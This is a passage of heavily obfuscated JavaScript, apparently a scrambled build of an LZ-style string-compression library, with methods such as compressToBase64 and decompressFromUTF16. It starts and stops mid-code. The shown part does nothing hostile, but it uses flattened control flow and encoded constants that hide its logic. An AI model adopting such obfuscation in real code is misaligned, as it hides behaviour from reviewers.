1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x32,0x3e,0x1dc,\"\\x39\",0x5e,0x1dd,0x1de,0x1df,0x1e0,\"\\u005c\\u0044\",0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x40,0x68,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x17,0x4c,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,\"\\x50\",0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,\"\\u004d\",0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x13,0x210,0xb,0x211,0x212,0x6a,!0x1,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x18,0x4a,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,\"\\x6b\",0x48,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x52,0x11,0x25b,0x25c,0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x3ff,0x10000,0xd800,0xdc00,0x265,\"\\x33\",0x266,0x267,0x268,0x269,0x26a,0x26b,0x34,0x69,0x28,0x26c,0x26d,0x26e,0x29,0x55,0x26f,0x270,0x271,0x272,0x273,0x274,0x63,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27f,0x280,0x281,0x283,0x284,0x285,0x286,0x287,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x292,0x29a,0x296,0x293,0x57,\"\\x4b\",0x2af,0x2b0,\"\\u0054\",\"\\x2e\\x73\",0x5d,0x2c0,0x2b7,0x2bb,0x2b9,0x2ba,\"\\x6a\\x73\",0x3e8,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7];jlZwLnK(aJymklk(comAPmF),aJymklk(vHvmcIv),aJymklk(VpmAFkL));function aJymklk(fQuYkC,BOlJVD=BhoZHxQ[0x4]){Object.defineProperty(fQuYkC,BhoZHxQ[0x0],{value:BOlJVD,configurable:BhoZHxQ[0x209]});return fQuYkC}jlZwLnK(zZwWvQP=function(...fQuYkC){jlZwLnK(fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(qHu5lE,BhoZHxQ[0x1]));var BOlJVD=String.fromCharCode,H0i_A_P=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",HX1qEio=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",fJQVJvM={};function qHu5lE(...fQuYkC){var BOlJVD,H0i_A_P;function*HX1qEio(H0i_A_P,HX1qEio,qHu5lE,GNcUkW,caJq7vR={AdhtXQg:{}}){while(H0i_A_P+HX1qEio+qHu5lE+GNcUkW!==-0xa2)with(caJq7vR.hdiQ0h||caJq7vR)switch(H0i_A_P+HX1qEio+qHu5lE+GNcUkW){case 0x1d:case-0xe4:case HX1qEio- -0x72:jlZwLnK([caJq7vR.AdhtXQg.DbmM3Ib,caJq7vR.AdhtXQg.qZOsk_,caJq7vR.AdhtXQg.ZCng1d]=[0x6c,0xc3,0xbc],fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x1]);if(!fJQVJvM[fQuYkC[BhoZHxQ[0x2]]]){jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=0x4e,HX1qEio+=0xdb,qHu5lE+=-0x20,GNcUkW+=-0xaa);break}else{jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=0x1c,HX1qEio+=0x1b1,qHu5lE+=-0x20c,GNcUkW+=0x52);break}case H0i_A_P- -0x177:fJQVJvM[fQuYkC[BhoZHxQ[HX1qEio+0x6c]]]={};for(fQuYkC[-BhoZHxQ[0x3]]=BhoZHxQ[0x2];fQuYkC[-BhoZHxQ[0x3]]<fQuYkC[BhoZHxQ[H0i_A_P+0xc5]].length;fQuYkC[-BhoZHxQ[0x3]]++)fJQVJvM[fQuYkC[BhoZHxQ[HX1qEio+0x6c]]][fQuYkC[BhoZHxQ[0x2]].charAt(fQuYkC[-BhoZHxQ[qHu5lE+-0x194]])]=fQuYkC[-BhoZHxQ[H0i_A_P+0xc6]];jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=0xd0,HX1qEio+=0x1c9,qHu5lE+=-0x28b,GNcUkW+=-0x8f);break;case GNcUkW- -0xb8:case-0xc1:case 0x7d:jlZwLnK([caJq7vR.AdhtXQg.DbmM3Ib,caJq7vR.AdhtXQg.qZOsk_,caJq7vR.AdhtXQg.ZCng1d]=[-0x71,0x5c,-0x44],caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,HX1qEio+=-0xb,qHu5lE+=-0x20);break;case H0i_A_P- -0x49:case-0x19:case 0xcc:jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.mqVHhE,H0i_A_P+=0xb4,HX1qEio+=0x18,qHu5lE+=0x4f,GNcUkW+=-0x81);break;default:jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.NSaJSUm,H0i_A_P+=0x31,HX1qEio+=-0x76,qHu5lE+=0x6f,GNcUkW+=0x23);break;case GNcUkW- -0x1c0:fJQVJvM[fQuYkC[BhoZHxQ[0x2]]]={};for(fQuYkC[-BhoZHxQ[0x3]]=BhoZHxQ[0x2];fQuYkC[-BhoZHxQ[0x3]]<fQuYkC[BhoZHxQ[0x2]].length;fQuYkC[-BhoZHxQ[qHu5lE+-0xf5]]++)fJQVJvM[fQuYkC[BhoZHxQ[0x2]]][fQuYkC[BhoZHxQ[H0i_A_P+-0x3d]].charAt(fQuYkC[-BhoZHxQ[0x3]])]=fQuYkC[-BhoZHxQ[HX1qEio+-0x86]];jlZwLnK(caJq7vR.hdiQ0h=caJq7vR.AdhtXQg,H0i_A_P+=-0x32,HX1qEio+=0xd6,qHu5lE+=-0x1ec,GNcUkW+=0xfc);break;case qHu5lE- -0x127:case-0x71:case 0x3f:return BOlJVD=!0x0,fJQVJvM[fQuYkC[BhoZHxQ[0x2]]][fQuYkC[BhoZHxQ[0x4]]]}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(-0xf,-0x52,0x118,-0x97).next().value);if(BOlJVD){return H0i_A_P}}fQuYkC[-BhoZHxQ[0x5]]={compressToBase64:aJymklk(function(...BOlJVD){var HX1qEio,fJQVJvM;function*qHu5lE(fJQVJvM,qHu5lE,GNcUkW,caJq7vR={k80HisJ:{}}){while(fJQVJvM+qHu5lE+GNcUkW!==0x9)with(caJq7vR.n2xwpi||caJq7vR)switch(fJQVJvM+qHu5lE+GNcUkW){case fJQVJvM!=0x2c&&fJQVJvM-0x23:case 0x15:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.k80HisJ,fJQVJvM+=0x11,qHu5lE+=-0x261,GNcUkW+=0x175);break;case-0x49:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.wWk3hGJ,fJQVJvM+=-0x8d,qHu5lE+=0x254,GNcUkW+=-0x175);break;case caJq7vR.k80HisJ.icJjyE+-0x2a:BOlJVD[-BhoZHxQ[fJQVJvM+-0x26]]=fQuYkC[-BhoZHxQ[qHu5lE+0x1dc]]._compress(BOlJVD[BhoZHxQ[fJQVJvM+-0x2a]],BhoZHxQ[fJQVJvM+-0x22],aJymklk(function(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return H0i_A_P.charAt(fJQVJvM[BhoZHxQ[0x2]])}));switch(BOlJVD[-BhoZHxQ[qHu5lE+0x1dd]].length%BhoZHxQ[qHu5lE+0x1e5]){default:case BhoZHxQ[0x2]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]];case BhoZHxQ[0x4]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[fJQVJvM+-0x26]]+\"\\x3d\\x3d\\x3d\";case BhoZHxQ[0x1]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[fJQVJvM+-0x26]]+\"\\u003d\\u003d\";case BhoZHxQ[0xb]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\"}jlZwLnK(caJq7vR.n2xwpi=caJq7vR.ohJIMZ,qHu5lE+=0x261,GNcUkW+=-0x175);break;case caJq7vR.k80HisJ.icJjyE+0x1b:case-0x5c:case-0xad:BOlJVD[-BhoZHxQ[qHu5lE+0xda]]=fQuYkC[-BhoZHxQ[qHu5lE+0xd9]]._compress(BOlJVD[BhoZHxQ[fJQVJvM+-0x57]],BhoZHxQ[0xa],aJymklk(function(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return H0i_A_P.charAt(fJQVJvM[BhoZHxQ[0x2]])}));switch(BOlJVD[-BhoZHxQ[qHu5lE+0xda]].length%BhoZHxQ[0xe]){default:case BhoZHxQ[0x2]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[qHu5lE+0xda]];case BhoZHxQ[fJQVJvM+-0x55]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\\u003d\\u003d\";case BhoZHxQ[fJQVJvM+-0x58]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\\u003d\";case BhoZHxQ[0xb]:return HX1qEio=!0x0,BOlJVD[-BhoZHxQ[0x6]]+\"\\u003d\"}jlZwLnK(caJq7vR.n2xwpi=caJq7vR.F9ZVUc2,fJQVJvM+=-0x2d,qHu5lE+=0x15e,GNcUkW+=-0x8a);break;case 0x44:jlZwLnK([caJq7vR.k80HisJ.icJjyE,caJq7vR.k80HisJ.nGdtR9]=[-0xb9,-0xa3],BOlJVD[BhoZHxQ[qHu5lE+-0xcd]]=BhoZHxQ[0x4]);if(BhoZHxQ[fJQVJvM+-0x85]==BOlJVD[BhoZHxQ[0x2]])return HX1qEio=!0x0,\"\";jlZwLnK(caJq7vR.n2xwpi=caJq7vR.k80HisJ,fJQVJvM+=-0x60,qHu5lE+=-0x2a4,GNcUkW+=0x1dd);break;case qHu5lE- -0x25a:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.rMSE91U,fJQVJvM+=-0x2de,qHu5lE+=0x254,GNcUkW+=0x3);break;case 0x4d:jlZwLnK([caJq7vR.k80HisJ.icJjyE,caJq7vR.k80HisJ.nGdtR9]=[-0x96,0x68],caJq7vR.n2xwpi=caJq7vR.HgkAzR,fJQVJvM+=-0x5c,qHu5lE+=0xcb,GNcUkW+=-0xb3);break;case GNcUkW-0xfa:case-0x11:default:jlZwLnK(caJq7vR.n2xwpi=caJq7vR.y2D9TJs,fJQVJvM+=-0xcb,qHu5lE+=0x27b,GNcUkW+=-0x160);break}}jlZwLnK(HX1qEio=void 0x0,fJQVJvM=qHu5lE(0x8c,0xcd,-0x115).next().value);if(HX1qEio){return fJQVJvM}}),decompressFromBase64:function(HX1qEio){return BhoZHxQ[0x7]==HX1qEio?\"\":\"\"==HX1qEio?BhoZHxQ[0x7]:fQuYkC[-BhoZHxQ[0x5]]._decompress(HX1qEio.length,BhoZHxQ[0x8],aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return qHu5lE(H0i_A_P,HX1qEio.charAt(fQuYkC[BhoZHxQ[0x2]]))}))},compressToUTF16:aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BhoZHxQ[0x7]==H0i_A_P[BhoZHxQ[0x2]]?\"\":fQuYkC[-BhoZHxQ[0x5]]._compress(H0i_A_P[BhoZHxQ[0x2]],BhoZHxQ[0x1d],aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BOlJVD(H0i_A_P[BhoZHxQ[0x2]]+BhoZHxQ[0x8])}))+\"\\x20\"}),decompressFromUTF16:aJymklk(function(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BhoZHxQ[0x7]==BOlJVD[BhoZHxQ[0x2]]?\"\":\"\"==BOlJVD[BhoZHxQ[0x2]]?BhoZHxQ[0x7]:fQuYkC[-BhoZHxQ[0x5]]._decompress(BOlJVD[BhoZHxQ[0x2]].length,0x4000,aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BOlJVD[BhoZHxQ[0x2]].charCodeAt(fQuYkC[BhoZHxQ[0x2]])-BhoZHxQ[0x8]}))}),compressToUint8Array:aJymklk(function(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];for(var GNcUkW=fQuYkC[-BhoZHxQ[0x5]].compress(BOlJVD[BhoZHxQ[0x2]]),caJq7vR=new Uint8Array(BhoZHxQ[0x1]*GNcUkW.length),tv2Bjh=BhoZHxQ[0x2],dFgIaJs=GNcUkW.length;tv2Bjh<dFgIaJs;tv2Bjh++){jlZwLnK(BOlJVD[BhoZHxQ[0x4]]=GNcUkW.charCodeAt(tv2Bjh),caJq7vR[BhoZHxQ[0x1]*tv2Bjh]=BOlJVD[BhoZHxQ[0x4]]>>>BhoZHxQ[0xc],caJq7vR[BhoZHxQ[0x1]*tv2Bjh+BhoZHxQ[0x4]]=BOlJVD[BhoZHxQ[0x4]]%BhoZHxQ[0x9])}return caJq7vR}),decompressFromUint8Array:aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(BhoZHxQ[0x7]==H0i_A_P[BhoZHxQ[0x2]])return fQuYkC[-BhoZHxQ[0x5]].decompress(H0i_A_P[BhoZHxQ[0x2]]);for(var GNcUkW=new Array(H0i_A_P[BhoZHxQ[0x2]].length/BhoZHxQ[0x1]),caJq7vR=BhoZHxQ[0x2],tv2Bjh=GNcUkW.length;caJq7vR<tv2Bjh;caJq7vR++)GNcUkW[caJq7vR]=BhoZHxQ[0x9]*H0i_A_P[BhoZHxQ[0x2]][BhoZHxQ[0x1]*caJq7vR]+H0i_A_P[BhoZHxQ[0x2]][BhoZHxQ[0x1]*caJq7vR+BhoZHxQ[0x4]];H0i_A_P[BhoZHxQ[0x4]]=[];return GNcUkW.forEach(aJymklk(function(...GNcUkW){jlZwLnK(GNcUkW[BhoZHxQ[0x0]]=BhoZHxQ[0x4],H0i_A_P[BhoZHxQ[0x4]].push(BOlJVD(GNcUkW[BhoZHxQ[0x2]])))})),fQuYkC[-BhoZHxQ[0x5]].decompress(H0i_A_P[BhoZHxQ[0x4]].join(\"\"))}),compressToEncodedURIComponent:function(H0i_A_P){return BhoZHxQ[0x7]==H0i_A_P?\"\":fQuYkC[-BhoZHxQ[0x5]]._compress(H0i_A_P,BhoZHxQ[0xa],aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return HX1qEio.charAt(H0i_A_P[BhoZHxQ[0x2]])}))},decompressFromEncodedURIComponent:aJymklk(function(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BhoZHxQ[0x7]==BOlJVD[BhoZHxQ[0x2]]?\"\":\"\"==BOlJVD[BhoZHxQ[0x2]]?BhoZHxQ[0x7]:(BOlJVD[BhoZHxQ[0x2]]=BOlJVD[BhoZHxQ[0x2]].replace(/ /g,\"\\x2b\"),fQuYkC[-BhoZHxQ[0x5]]._decompress(BOlJVD[BhoZHxQ[0x2]].length,BhoZHxQ[0x8],aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return qHu5lE(HX1qEio,BOlJVD[BhoZHxQ[0x2]].charAt(fQuYkC[BhoZHxQ[0x2]]))})))}),compress:aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return fQuYkC[-BhoZHxQ[0x5]]._compress(H0i_A_P[BhoZHxQ[0x2]],BhoZHxQ[0xd],aJymklk(function(...H0i_A_P){H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return BOlJVD(H0i_A_P[BhoZHxQ[0x2]])}))}),_compress:function(fQuYkC,GNcUkW,caJq7vR){if(BhoZHxQ[0x7]==fQuYkC)return \"\";var tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={},xQIaiW={},aJymklk=\"\",VpmAFkL=\"\",vHvmcIv=\"\",iwzpHja=BhoZHxQ[0x1],BGFMr_=BhoZHxQ[0xb],HXFcOa=BhoZHxQ[0x1],uMdPCSC=[],comAPmF=BhoZHxQ[0x2],zcEBD8=BhoZHxQ[0x2];for(X9GCwI=BhoZHxQ[0x2];X9GCwI<fQuYkC.length;X9GCwI+=BhoZHxQ[0x4])if(aJymklk=fQuYkC.charAt(X9GCwI),Object.prototype.hasOwnProperty.call(omAUtZr,aJymklk)||(omAUtZr[aJymklk]=BGFMr_++,xQIaiW[aJymklk]=!BhoZHxQ[0x2]),VpmAFkL=vHvmcIv+aJymklk,Object.prototype.hasOwnProperty.call(omAUtZr,VpmAFkL))vHvmcIv=VpmAFkL;else{if(Object.prototype.hasOwnProperty.call(xQIaiW,vHvmcIv)){if(vHvmcIv.charCodeAt(BhoZHxQ[0x2])<BhoZHxQ[0x9]){for(tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF<<=BhoZHxQ[0x4],zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++;for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xc];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}else{for(dFgIaJs=BhoZHxQ[0x4],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs=BhoZHxQ[0x2];for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xd];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}jlZwLnK(BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++),delete xQIaiW[vHvmcIv])}else for(dFgIaJs=omAUtZr[vHvmcIv],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4];jlZwLnK(BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++),omAUtZr[VpmAFkL]=BGFMr_++,vHvmcIv=String(aJymklk))}if(\"\"!==vHvmcIv){if(Object.prototype.hasOwnProperty.call(xQIaiW,vHvmcIv)){if(vHvmcIv.charCodeAt(BhoZHxQ[0x2])<BhoZHxQ[0x9]){for(tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF<<=BhoZHxQ[0x4],zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++;for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xc];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}else{for(dFgIaJs=BhoZHxQ[0x4],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs=BhoZHxQ[0x2];for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xd];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}jlZwLnK(BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++),delete xQIaiW[vHvmcIv])}else for(dFgIaJs=omAUtZr[vHvmcIv],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4];BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++)}for(dFgIaJs=BhoZHxQ[0x1],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4];for(;;){if(comAPmF<<=BhoZHxQ[0x4],zcEBD8==GNcUkW-BhoZHxQ[0x4]){uMdPCSC.push(caJq7vR(comAPmF));break}zcEBD8++}return uMdPCSC.join(\"\")},decompress:function(H0i_A_P){return BhoZHxQ[0x7]==H0i_A_P?\"\":\"\"==H0i_A_P?BhoZHxQ[0x7]:fQuYkC[-BhoZHxQ[0x5]]._decompress(H0i_A_P.length,0x8000,aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return H0i_A_P.charCodeAt(fQuYkC[BhoZHxQ[0x2]])}))},_decompress:aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0xb];var H0i_A_P,HX1qEio,fJQVJvM,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI=[],omAUtZr=BhoZHxQ[0xe],xQIaiW=BhoZHxQ[0xe],aJymklk=BhoZHxQ[0xb],VpmAFkL=\"\",vHvmcIv=[],iwzpHja={val:fQuYkC[BhoZHxQ[0x1]](BhoZHxQ[0x2]),position:fQuYkC[BhoZHxQ[0x4]],index:BhoZHxQ[0x4]};for(H0i_A_P=BhoZHxQ[0x2];H0i_A_P<BhoZHxQ[0xb];H0i_A_P+=BhoZHxQ[0x4])X9GCwI[H0i_A_P]=H0i_A_P;for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0x1]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];switch(fJQVJvM){case BhoZHxQ[0x2]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xc]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];dFgIaJs=BOlJVD(fJQVJvM);break;case BhoZHxQ[0x4]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xd]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];dFgIaJs=BOlJVD(fJQVJvM);break;case BhoZHxQ[0x1]:return \"\"}for(X9GCwI[BhoZHxQ[0xb]]=dFgIaJs,HX1qEio=dFgIaJs,vHvmcIv.push(dFgIaJs);;){if(iwzpHja.index>fQuYkC[BhoZHxQ[0x2]])return \"\";for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],aJymklk),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];switch(dFgIaJs=fJQVJvM){case 